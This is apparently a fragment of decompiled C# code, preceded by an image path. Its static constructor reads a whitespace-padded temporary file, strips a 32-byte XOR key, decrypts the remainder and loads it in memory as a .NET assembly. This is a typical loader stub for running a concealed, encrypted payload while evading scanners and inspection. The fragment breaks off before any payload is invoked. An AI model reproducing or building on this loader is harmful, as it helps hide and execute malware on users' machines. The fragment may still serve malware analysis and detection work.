 namespace Module
{
// Token: 0x02000002 RID: 2
public static class Program
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000450
static Program()
{
byte[] array = File.ReadAllBytes(Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), "SOHYXY.tmp          ".Trim()));
byte[] array2 = new byte[array.Length - 32];
Buffer.BlockCopy(array, 32, array2, 0, array2.Length);
for (int i = 0; i < array2.Length; i++)
{
byte[] array3 = array2;
int num = i;
array3[num] ^= array[i % 32];
}
Program._assembly = Assembly.Load(array2);
}